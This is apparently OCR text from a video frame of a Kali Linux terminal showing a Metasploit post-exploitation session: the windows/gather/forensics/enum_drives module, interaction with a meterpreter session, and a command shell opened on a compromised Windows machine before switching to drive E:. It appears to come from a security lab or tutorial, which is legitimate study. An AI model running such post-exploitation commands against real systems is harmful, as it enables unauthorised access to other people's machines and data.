 loiliangyang@k...
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
msf6 post(windows/gather/forensics/enum_drives) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shel
[-] Unknown command: shel
meterpreter > shell
Process 3420 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>E:
E:
E:\>d
RØDE